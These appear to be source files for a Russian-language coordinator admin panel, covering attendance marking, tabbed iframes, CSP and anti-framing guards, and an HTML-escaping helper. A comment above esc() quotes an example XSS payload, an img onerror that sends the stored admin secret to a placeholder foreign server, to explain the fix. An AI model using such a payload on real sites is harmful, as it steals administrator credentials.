          цели.forEach((inv) => {
            const k = groupId + "|" + inv.telegramId;
            const x = поId[String(inv.telegramId)];
            if (x && x.ok) {
              inv.attended = "yes";
              if (x.status) inv.status = x.status;
              ошибкиОтметки.delete(k);
              сохранено++;
            } else {
              ошибкиОтметки.set(k, "Отметка не сохранилась: " + причинаБезТочки_(new Error((x && x.error) || "сервер не ответил по этой строке")) + ". Нажмите «Был» ещё раз.");
              ошибок++;
            }
          });
        } catch (err) {
          const m = String((err && err.message) || "");
          if (/unknown action/i.test(m)) {
            серверОтмечаетПачкой = false;
            поОдной = true;
          } else if (/bad secret/i.test(m)) {
            прервано = цели.length;
          } else {
            const текст = (m === "WRITE_TIMEOUT" ? "Сервер не подтвердил отметку: " : "Отметка не сохранилась: ") + причинаБезТочки_(err) + ". Нажмите «Был» ещё раз.";
            цели.forEach((inv) => ошибкиОтметки.set(groupId + "|" + inv.telegramId, текст));
            ошибок = цели.length;
          }
        }
      }
      for (let n = 0; поОдной && n < цели.length; n++) {
        const inv = цели[n];
        const k = groupId + "|" + inv.telegramId;
        statusEl.textContent = "Отмечаем: " + (n + 1) + " из " + цели.length + "…";
        try {
          await adminPost("adminSetAttendance", { telegramId: inv.telegramId, groupId, attended: "yes" });
          inv.attended = "yes";
          ошибкиОтметки.delete(k);
          сохранено++;
        } catch (err) {
          ошибкиОтметки.set(k, (String(err && err.message) === "WRITE_TIMEOUT" ? "Сервер не подтвердил отметку: " : "Отметка не сохранилась: ") + причинаБезТочки_(err) + ". Нажмите «Был» ещё раз."); // Волна 5, B-47
          ошибок++;
          if (/bad secret/i.test(String((err && err.message) || ""))) {
            // Код больше не действует — остальные строки не трогаем.
            прервано = цели.length - n - 1;
            break;
          }
        } finally {
          идётОтметка.delete(k);
          обновитьСтроку(groupId, inv.telegramId);
        }
      }
    } finally {
      ключи.forEach((k) => идётОтметка.delete(k));
      идётМассоваяОтметка = false;
      btn.disabled = false;
      statusEl.className = ошибок ? "sub err" : "sub";
      statusEl.textContent = "Отмечено «Был»: " + сохранено + " из " + цели.length + "." +
        (ошибок ? " Не сохранилось: " + ошибок + " — строки подписаны красным, нажмите в них «Был» ещё раз." : "") +
        (прервано ? " Остановлено: код входа больше не действует (" + прервано + " не отмечено) — войдите заново." : "");
      renderAttendance();
    }
  }

  init();

  // Выход: стираем пароль и возвращаем страницу к экрану входа. Перезагрузка —
  // самый честный способ сбросить всё загруженное состояние (списки участников,
  // сделок, результаты), чтобы после выхода на экране не осталось чужих данных.
  const logoutBtn = document.getElementById("logout-btn");
  if (logoutBtn) {
    // ВНУТРИ КАБИНЕТА ВЫХОД — ОБЩИЙ (05.10.2026). Страница во фрейме
    // admin-panel.html перезагружала только себя: соседние вкладки оставались
    // открытыми со списками студентов, а на экране было две кнопки «Выйти».
    const вКабинете = window.parent !== window;
    if (вКабинете) logoutBtn.style.display = "none";
    logoutBtn.addEventListener("click", () => {
      try { sessionStorage.removeItem(SECRET_KEY); } catch (e) {}
      try { (вКабинете ? window.parent : window).location.reload(); } catch (e) { location.reload(); }
    });
  }
</script>
</body>
</html>
</file>

<file: admin-panel.html>
<!doctype html>
<html lang="ru">
<head>
  <meta charset="utf-8" />
<!-- Волна 5 (аудит 14.10.2026, B-72, SEC-9): CSP мета-тегом (GitHub Pages заголовков не ставит), до любого скрипта.
     Запросы — только к сайту и бэкенду Apps Script: внедрённый скрипт не унесёт пароль координатора на чужой сервер
     (ни fetch, ни картинка); вкладки кабинета — свои страницы (frame-src 'self'). 'unsafe-inline' — на страницах
     встроенные скрипты и обработчики в разметке; хеши для обработчиков требуют 'unsafe-hashes' (не во всех браузерах). -->
<meta http-equiv="Content-Security-Policy" content="default-src 'self'; script-src 'self' 'unsafe-inline'; style-src 'self' 'unsafe-inline'; img-src 'self' data:; connect-src 'self' https://script.google.com https://script.googleusercontent.com; frame-src 'self'; object-src 'none'; base-uri 'self'; form-action 'none'" />
  <meta name="viewport" content="width=device-width, initial-scale=1" />
<meta name="robots" content="noindex,nofollow" />
<script>
/* ЗАЩИТА ОТ ВСТРАИВАНИЯ В ЧУЖОЙ САЙТ (06.10.2026). GitHub Pages не умеет
   отдавать заголовок X-Frame-Options, поэтому любую страницу координатора мог
   показать у себя в рамке посторонний сайт и подставлять под курсор её кнопки.
   Страница работает только сама по себе либо в рамке нашего же кабинета
   (admin-panel.html — тот же сайт). В чужой рамке прячем всё и пробуем
   открыть страницу вместо чужого сайта. */
(function () {
  var свой = false;
  try { свой = window.top === window.self || window.top.location.origin === window.location.origin; } catch (e) { свой = false; }
  if (свой) return;
  document.documentElement.style.display = "none";
  try { window.top.location = window.self.location.href; } catch (e) { /* рамка с sandbox — остаёмся спрятанными */ }
})();
</script>
  <title>Кабинет координатора — ABC Universe</title>
  <link rel="stylesheet" href="css/styles.css" />
  <style>
    /* ОДИН ВХОД — ТРИ ИНСТРУМЕНТА (22.09.2026). Раньше admin.html,
       admin-events.html и admin-users.html были тремя адресами с тремя
       экранами входа. Здесь — одна страница с вкладками; каждая вкладка
       показывает прежнюю страницу во фрейме. Пароль вводится один раз: он
       хранится в sessionStorage, а фреймы того же сайта читают его сами и
       входят автоматически. Сами страницы не менялись — их можно открывать
       и по старым адресам. */
    html,body{height:100%}
    body{display:flex;flex-direction:column}
    .app{max-width:none;width:100%;flex:1;display:flex;flex-direction:column;padding:0}
    .panel-top{display:flex;align-items:center;gap:10px;padding:10px 14px;background:var(--navy);color:#fff}
    .panel-top b{font-size:15px}
    .panel-tabs{display:flex;gap:4px;margin-left:auto}
    .panel-tab{border:1px solid rgba(255,255,255,.25);background:transparent;color:#fff;border-radius:999px;padding:7px 14px;font:inherit;font-size:13px;font-weight:700;cursor:pointer;opacity:.8}
    .panel-tab.active{background:#fff;color:var(--navy);opacity:1}
    .panel-logout{margin-left:8px;border:0;background:rgba(255,255,255,.12);color:#fff;border-radius:8px;padding:7px 10px;font:inherit;font-size:12.5px;cursor:pointer}
    .frames{flex:1;position:relative;background:var(--bg)}
    .frames iframe{position:absolute;inset:0;width:100%;height:100%;border:0;display:none;background:#fff}
    .frames iframe.active{display:block}
    #gate{max-width:340px;margin:80px auto;padding:0 16px}
    @media (max-width:560px){
      .panel-top{flex-wrap:wrap}
      .panel-tabs{margin-left:0;width:100%;order:3}
      .panel-tab{flex:1;text-align:center;padding:8px 6px;font-size:12.5px}
    }
  /* СООБЩЕНИЯ НА СТРАНИЦЕ ВМЕСТО ОКОН alert (12.10.2026), см. сообщение(). */
#toasts{position:fixed;top:10px;left:50%;transform:translateX(-50%);width:min(620px,calc(100% - 20px));z-index:50;display:grid;gap:8px;pointer-events:none}
.toast{pointer-events:auto;display:flex;gap:10px;align-items:flex-start;background:#fff;border:1px solid var(--line);border-left:4px solid var(--navy);border-radius:10px;padding:10px 12px;box-shadow:0 6px 24px rgba(15,35,68,.16);font-size:14px;line-height:1.4;white-space:pre-line;overflow-wrap:anywhere}
.toast.err{border-left-color:var(--danger)}
.toast.ok{border-left-color:var(--ok)}
.toast.warn{border-left-color:var(--warn)}
.toast-x{margin-left:auto;flex:none;background:none;border:0;font-size:16px;line-height:1;padding:2px 4px;cursor:pointer;color:var(--muted)}
</style>
</head>
<body>
<div id="toasts" aria-live="polite"></div>

<div id="gate">
  <div class="card">
    <h2>Кабинет координатора</h2>
    <div class="field">
      <label for="secret-input" style="display:block;font-size:13px;font-weight:700;margin-bottom:6px">Секретный код</label>
      <input id="secret-input" type="password" placeholder="ADMIN_SECRET" style="width:100%;box-sizing:border-box;border:1px solid var(--line);border-radius:10px;padding:10px 12px" />
    </div>
    <button class="btn" id="gate-submit">Войти</button>
    <div class="sub" style="margin-top:10px">Один вход — для привязки студентов, мероприятий и списка участников.</div>
    <div id="gate-err" role="alert" style="color:var(--danger);font-size:13px;margin-top:10px"></div>
  </div>
</div>

<div class="app" id="main" style="display:none">
  <div class="panel-top">
    <b>ABC Universe · координатор</b>
    <div class="panel-tabs">
      <button type="button" class="panel-tab active" data-tab="link">Привязка</button>
      <button type="button" class="panel-tab" data-tab="events">Мероприятия</button>
      <button type="button" class="panel-tab" data-tab="users">Студенты</button>
      <button type="button" class="panel-tab" data-tab="broadcasts">Рассылки</button>
    </div>
    <button type="button" class="panel-logout" id="logout-btn">Выйти</button>
  </div>
  <div class="frames">
    <iframe data-tab="link" class="active" title="Привязка студентов"></iframe>
    <iframe data-tab="events" title="Мероприятия и посещаемость"></iframe>
    <iframe data-tab="users" title="Студенты"></iframe>
    <iframe data-tab="broadcasts" title="Рассылки"></iframe>
  </div>
</div>

<script>
/**
 * СООБЩЕНИЯ НА СТРАНИЦЕ ВМЕСТО alert (12.10.2026).
 *
 * Что ломалось. Итог фоновых действий (ответ сервера после отправки, сбой
 * отметки, сбой загрузки) показывался окном alert: оно останавливает страницу,
 * пока его не закроют, а в кабинете (страница во фрейме) всплывало поверх
 * соседней вкладки. Пока окно висело, остальные ответы ждали — по одной
 * неудачной отметке посещаемости приходилось закрывать по окну на строку.
 *
 * Теперь — плашка вверху страницы: не мешает работать, остаётся, пока её не
 * закроют (✕); успешные сообщения исчезают сами через 10 секунд. Окна
 * confirm остались только прямо перед отправкой сообщений студентам.
 */
function сообщение(текст, вид) {
  const box = document.getElementById("toasts");
  if (!box) return;
  const el = document.createElement("div");
  el.className = "toast" + (вид ? " " + вид : "");
  el.setAttribute("role", вид === "err" ? "alert" : "status");
  const t = document.createElement("div");
  t.textContent = текст;
  const x = document.createElement("button");
  x.type = "button";
  x.className = "toast-x";
  x.title = "Закрыть";
  x.textContent = "✕";
  x.addEventListener("click", () => el.remove());
  el.append(t, x);
  box.appendChild(el);
  while (box.children.length > 4) box.firstElementChild.remove();
  if (вид === "ok") setTimeout(() => el.remove(), 10000);
}

  // Тот же ключ, что и во всех страницах кабинета — они войдут сами.
  const SECRET_KEY = "wtusa_admin_secret";
  const SRC = { link: "admin.html", events: "admin-events.html", users: "admin-users.html", broadcasts: "admin-broadcasts.html" };
  const gateEl = document.getElementById("gate");
  const mainEl = document.getElementById("main");

  function showMain() {
    gateEl.style.display = "none";
    mainEl.style.display = "flex";
    // Фреймы грузим лениво: активный — сразу, остальные — при первом открытии.
    activate(location.hash.replace("#", "") || "link");
  }

  function activate(tab, безПоказа) {
    // Только свои три вкладки: «#constructor» и подобные адреса раньше давали пустой кабинет.
    if (!Object.prototype.hasOwnProperty.call(SRC, tab)) tab = "link";
    document.querySelectorAll(".panel-tab").forEach((b) => b.classList.toggle("active", b.dataset.tab === tab));
    document.querySelectorAll(".frames iframe").forEach((f) => {
      const on = f.dataset.tab === tab;
      const былаСкрыта = !f.classList.contains("active");
      f.classList.toggle("active", on);
      if (on && !f.src) f.src = SRC[tab];
      // P12-аудит (12.10.2026): уже открытой вкладке сообщаем, что её снова
      // показали, — «Рассылки» перечитывают историю (см. panel-show там).
      else if (on && былаСкрыта && !безПоказа) {
        try { f.contentWindow.dispatchEvent(new Event("panel-show")); } catch (e) {}
      }
    });
    history.replaceState(null, "", "#" + tab);
  }

  /**
   * P12-аудит (12.10.2026): ПЕРЕХОД МЕЖДУ ВКЛАДКАМИ СО СТРАНИЦЫ ВО ФРЕЙМЕ.
   * Что ломалось: ссылка «Рассылка этим →» в «Студентах» открывала страницу
   * рассылок внутри фрейма «Студенты»: вкладка «Студенты» показывала
   * «Рассылки», вернуться к списку можно было только перезагрузкой, а запуск
   * оттуда не появлялся во вкладке «Рассылки».
   * Что теперь: страница во фрейме зовёт открытьВкладку(tab, src) — нужная
   * вкладка открывается с этим адресом (черновик рассылки не теряется без
   * вопроса). Возвращает true, если вкладку открыл кабинет.
   */
  window.открытьВкладку = function (tab, src) {
    if (!Object.prototype.hasOwnProperty.call(SRC, tab)) return false;
    const f = document.querySelector('.frames iframe[data-tab="' + tab + '"]');
    if (!f) return false;
    if (src && f.getAttribute("src") !== src) {
      let черновик = "";
      try { const t = f.contentWindow.document.getElementById("bc-text"); черновик = t ? t.value.trim() : ""; } catch (e) {}
      if (черновик && !window.confirm("Во вкладке «Рассылки» есть неотправленный текст. Заменить его новой рассылкой?")) {
        activate(tab);
        return true;
      }
      f.classList.remove("active");
      f.src = src;
      activate(tab, true); // волна 4: страница перезагружается — «panel-show» старой странице давал лишний запрос
      return true;
    }
    activate(tab);
    return true;
  };

  document.querySelectorAll(".panel-tab").forEach((b) => b.addEventListener("click", () => activate(b.dataset.tab)));
  document.getElementById("logout-btn").addEventListener("click", () => {
    try { sessionStorage.removeItem(SECRET_KEY); } catch (e) {}
    location.reload();
  });

  // ОДИН ВХОД — ОДНА ЗАГРУЗКА (12.10.2026). Двойное нажатие «Войти» (или Enter
  // плюс щелчок) запускало вход дважды. Теперь второй раз ничего не делает.
  // Если вкладка-фрейм отклонила код, она стирает его, оставляет причину в
  // sessionStorage и перезагружает кабинет — причину показываем под формой входа
  // (раньше форма просто появлялась снова, без объяснения).
  let входВыполнен = false;
  try {
    const причина = sessionStorage.getItem("wtusa_admin_gate_msg");
    if (причина) {
      document.getElementById("gate-err").textContent = причина;
      sessionStorage.removeItem("wtusa_admin_gate_msg");
    }
  } catch (e) {}

  const input = document.getElementById("secret-input");
  function tryEnter() {
    if (входВыполнен) return;
    const value = input.value.trim();
    if (!value) return;
    // 05.10.2026: при запрещённых в Chrome cookie/данных сайта обращение к
    // sessionStorage бросает исключение — «Войти» молча не делала ничего.
    try {
      sessionStorage.setItem(SECRET_KEY, value);
    } catch (e) {
      // 12.10.2026: плашка вместо окна alert. Вкладкам кабинета код передаётся только через
      // хранилище, поэтому без него кабинет не откроется — подсказываем, что делать.
      сообщение("Браузер не даёт сохранить код входа: в настройках Chrome для этого сайта запрещены cookie и данные сайтов. Разрешите их и обновите страницу — или откройте нужную страницу отдельно (admin.html, admin-events.html, admin-users.html): там можно работать и без сохранения кода.", "err");
      return;
    }
    входВыполнен = true;
    showMain(); // проверка кода — на первой же загрузке вкладки: при ошибке она сама покажет «Не удалось войти»
  }
  document.getElementById("gate-submit").addEventListener("click", tryEnter);
  input.addEventListener("keydown", (e) => { if (e.key === "Enter") tryEnter(); });

  let естьКод = false;
  try { естьКод = !!sessionStorage.getItem(SECRET_KEY); } catch (e) {}
  if (естьКод) { входВыполнен = true; showMain(); }
</script>
</body>
</html>
</file>

<file: admin-users.html>
<!doctype html>
<html lang="ru">
<head>
<meta charset="utf-8" />
<!-- Волна 5 (аудит 14.10.2026, B-72, SEC-9): CSP мета-тегом (GitHub Pages заголовков не ставит), до любого скрипта.
     Запросы — только к сайту и бэкенду Apps Script: внедрённый скрипт не унесёт пароль координатора на чужой сервер
     (ни fetch, ни картинка); вкладки кабинета — свои страницы (frame-src 'self'). 'unsafe-inline' — на страницах
     встроенные скрипты и обработчики в разметке; хеши для обработчиков требуют 'unsafe-hashes' (не во всех браузерах). -->
<meta http-equiv="Content-Security-Policy" content="default-src 'self'; script-src 'self' 'unsafe-inline'; style-src 'self' 'unsafe-inline'; img-src 'self' data:; connect-src 'self' https://script.google.com https://script.googleusercontent.com; frame-src 'self'; object-src 'none'; base-uri 'self'; form-action 'none'" />
<meta name="viewport" content="width=device-width, initial-scale=1" />
<meta name="robots" content="noindex,nofollow" />
<script>
/* ЗАЩИТА ОТ ВСТРАИВАНИЯ В ЧУЖОЙ САЙТ (06.10.2026). GitHub Pages не умеет
   отдавать заголовок X-Frame-Options, поэтому любую страницу координатора мог
   показать у себя в рамке посторонний сайт и подставлять под курсор её кнопки.
   Страница работает только сама по себе либо в рамке нашего же кабинета
   (admin-panel.html — тот же сайт). В чужой рамке прячем всё и пробуем
   открыть страницу вместо чужого сайта. */
(function () {
  var свой = false;
  try { свой = window.top === window.self || window.top.location.origin === window.location.origin; } catch (e) { свой = false; }
  if (свой) return;
  document.documentElement.style.display = "none";
  try { window.top.location = window.self.location.href; } catch (e) { /* рамка с sandbox — остаёмся спрятанными */ }
})();
</script>
<title>Пользователи приложения — ABC Universe</title>
<link rel="stylesheet" href="css/styles.css" />
<style>
/* Coordinator tool, not the Mini App -- wider layout than the app's own
   460px phone-width container (same approach as admin.html / admin-events.html). */
.app{max-width:820px}
#gate{max-width:340px;margin:80px auto;padding:0 16px}
.search-box{margin-bottom:14px}
.search-box input{
  width:100%;border:1px solid var(--line);border-radius:10px;padding:10px 12px;
  font-family:inherit;font-size:14px;background:#fff;
}
.stats-row{display:flex;gap:18px;margin-bottom:16px;flex-wrap:wrap}
.stat-tile{flex:1;min-width:120px;border:1px solid var(--line);border-radius:10px;padding:10px 14px}
.stat-tile .num{font-size:22px;font-weight:800;color:var(--navy)}
.stat-tile .label{font-size:12px;color:var(--muted)}
table.users{width:100%;border-collapse:collapse;font-size:13px}
table.users th{
  text-align:left;font-size:11px;color:var(--muted);text-transform:uppercase;
  letter-spacing:.03em;padding:6px 10px;border-bottom:1px solid var(--line);
}
table.users td{padding:9px 10px;border-bottom:1px solid var(--line);vertical-align:top}
table.users tr:last-child td{border-bottom:0}
.badge-stale{display:inline-block;font-size:10px;color:var(--danger);background:#fdebec;border-radius:6px;padding:2px 6px;margin-left:6px}
.muted{color:var(--muted)}

/* Кнопка выхода: раньше выйти из админки было нельзя вообще — пароль оставался
   в браузере до ручной чистки. Держим её неприметной, но всегда на виду. */
.logout-btn{margin-left:auto;background:none;border:1px solid rgba(0,0,0,.18);
  border-radius:8px;padding:6px 12px;font:inherit;font-size:13px;color:inherit;
  cursor:pointer;opacity:.7}
.logout-btn:hover{opacity:1}
.top{display:flex;align-items:center;gap:12px}
.filters{display:flex;gap:6px;flex-wrap:wrap;margin:0 0 10px}
.chip{border:1px solid var(--line);background:#fff;border-radius:999px;padding:6px 12px;font:inherit;font-size:12.5px;font-weight:700;color:var(--muted);cursor:pointer}
.chip.active{background:var(--navy);color:#fff;border-color:var(--navy)}
.flags{margin-top:4px;display:flex;flex-wrap:wrap;gap:4px}
.badge-stuck{display:inline-block;font-size:11px;font-weight:700;border-radius:999px;padding:3px 8px;background:#fff1e0;color:#b97000}
.badge-wait{display:inline-block;font-size:11px;font-weight:700;border-radius:999px;padding:3px 8px;background:#eef2ff;color:#4966d8}
/* ЭКРАН «ЗАГРУЗКА…» ВМЕСТО ЛОЖНОГО ВХОДА (12.10.2026), см. loadMain. */
#boot{max-width:340px;margin:80px auto;padding:0 16px}
#boot-text.err{color:var(--danger)}
.gate-err{color:var(--danger);font-size:13px;margin-top:10px}
/* СООБЩЕНИЯ НА СТРАНИЦЕ ВМЕСТО ОКОН alert (12.10.2026), см. сообщение(). */
#toasts{position:fixed;top:10px;left:50%;transform:translateX(-50%);width:min(620px,calc(100% - 20px));z-index:50;display:grid;gap:8px;pointer-events:none}
.toast{pointer-events:auto;display:flex;gap:10px;align-items:flex-start;background:#fff;border:1px solid var(--line);border-left:4px solid var(--navy);border-radius:10px;padding:10px 12px;box-shadow:0 6px 24px rgba(15,35,68,.16);font-size:14px;line-height:1.4;white-space:pre-line;overflow-wrap:anywhere}
.toast.err{border-left-color:var(--danger)}
.toast.ok{border-left-color:var(--ok)}
.toast.warn{border-left-color:var(--warn)}
.toast-x{margin-left:auto;flex:none;background:none;border:0;font-size:16px;line-height:1;padding:2px 4px;cursor:pointer;color:var(--muted)}
</style>
</head>
<body>
<div id="toasts" aria-live="polite"></div>

<div id="gate">
<div class="card">
<h2>Вход</h2>
<div class="field" style="margin-bottom:14px">
<label for="secret-input" style="display:block;font-size:13px;font-weight:700;margin-bottom:6px;color:var(--navy)">Секретный код</label>
<input id="secret-input" type="password" placeholder="ADMIN_SECRET" style="width:100%;border:1px solid var(--line);border-radius:10px;padding:10px 12px;font-family:inherit;font-size:14px;background:#fff" />
</div>
<button class="btn" id="gate-submit">Войти</button>
<div class="sub" style="margin-top:10px">Тот же код, что и для остальных инструментов координатора.</div>
<div class="gate-err" id="gate-err" role="alert"></div>
</div>
</div>

<div id="boot" style="display:none">
<div class="card">
<div class="sub" id="boot-text" role="status">Загрузка…</div>
<button class="btn" id="boot-retry" type="button" style="display:none;margin-top:12px">Повторить</button>
</div>
</div>
<script>
/* Код уже сохранён — экран входа не показываем даже на миг: сразу «Загрузка…» (12.10.2026). */
try {
  if (sessionStorage.getItem("wtusa_admin_secret")) {
    document.getElementById("gate").style.display = "none";
    document.getElementById("boot").style.display = "";
  }
} catch (e) {}
</script>

<div class="app" id="main" style="display:none">
<header class="top">
<div class="brand"><b>Пользователи приложения</b></div>
<button class="logout-btn" id="logout-btn" type="button">Выйти</button>
</header>
<main class="content">
<div class="card">
<h2>Кто уже подключился</h2>
<div class="sub" style="margin-bottom:12px">Все участники, у кого привязан Telegram и приложение открывалось хотя бы раз. Сортировка — по последней активности, самые "молчащие" внизу.</div>

<div class="stats-row" id="stats-row"></div>

<div class="search-box">
<input id="search-users" placeholder="Поиск по имени…" />
</div>
<button class="btn secondary" id="refresh-btn" style="margin-bottom:14px">Обновить</button>
<div id="table-wrap"><div class="sub" style="padding:12px">Загрузка…</div></div>
</div>
</main>
</div>

<script type="module">
/**
 * ЭКРАНИРОВАНИЕ ВЫВОДА (02.09.2026).
 *
 * Всё, что приходит с бэкенда, вставлялось в страницу через innerHTML как есть.
 * Часть этих данных вводит не координатор и не amoCRM, а сам студент: имя
 * участника берётся из его профиля в Telegram (ensureParticipantRow_ в Api.gs).
 *
 * Чем это грозило. Человек ставит себе в Telegram имя вида
 *   <img src=x onerror="fetch('https://чужой-сервер/?s='+localStorage.wtusa_admin_secret)">
 * и один раз открывает Mini App — ссылка на бота публична, белого списка нет.
 * Как только координатор откроет эту страницу, код выполнится в его браузере и
 * утащит пароль администратора. А с этим паролем можно рассылать произвольные
 * сообщения на любые номера с рабочего WhatsApp-канала компании и привязывать
 * свой Telegram к чужим сделкам.
 *
 * esc() превращает пять символов, значимых для HTML, в безопасные сущности.
 * Применять на КАЖДОЙ подстановке чужих данных внутри innerHTML, включая
 * значения атрибутов (кавычки закрываются тем же способом).
 */
function esc(value) {
  return String(value === null || value === undefined ? "" : value)
    .replace(/&/g, "&amp;")
    .replace(/</g, "&lt;")
    .replace(/>/g, "&gt;")
    .replace(/"/g, "&quot;")
    .replace(/'/g, "&#39;");
}

/**
 * СООБЩЕНИЯ НА СТРАНИЦЕ ВМЕСТО alert (12.10.2026).
 *
 * Что ломалось. Итог фоновых действий (ответ сервера после отправки, сбой
 * отметки, сбой загрузки) показывался окном alert: оно останавливает страницу,
 * пока его не закроют, а в кабинете (страница во фрейме) всплывало поверх
 * соседней вкладки. Пока окно висело, остальные ответы ждали — по одной
 * неудачной отметке посещаемости приходилось закрывать по окну на строку.
 *
 * Теперь — плашка вверху страницы: не мешает работать, остаётся, пока её не
 * закроют (✕); успешные сообщения исчезают сами через 10 секунд. Окна
 * confirm остались только прямо перед отправкой сообщений студентам.
 */
function сообщение(текст, вид) {
  const box = document.getElementById("toasts");
  if (!box) return;
  const el = document.createElement("div");
  el.className = "toast" + (вид ? " " + вид : "");
  el.setAttribute("role", вид === "err" ? "alert" : "status");
  const t = document.createElement("div");
  t.textContent = текст;
  const x = document.createElement("button");
  x.type = "button";
  x.className = "toast-x";
  x.title = "Закрыть";
  x.textContent = "✕";
  x.addEventListener("click", () => el.remove());
  el.append(t, x);
  box.appendChild(el);
  while (box.children.length > 4) box.firstElementChild.remove();
  if (вид === "ok") setTimeout(() => el.remove(), 10000);
}

import { BACKEND_URL } from "./js/services/config.js";
import { STAGES } from "./js/config/roadmap.config.js";

/**
 * ГДЕ ЛЕЖИТ ПАРОЛЬ (02.09.2026).
 *
 * Был localStorage — хранилище без срока жизни: пароль оставался в браузере
 * навсегда, кнопки «Выйти» не было ни на одной странице, и на общем офисном
 * компьютере любой, кто открывал адрес, сразу оказывался внутри. Удалить
 * сохранённый пароль можно было только через инструменты разработчика.
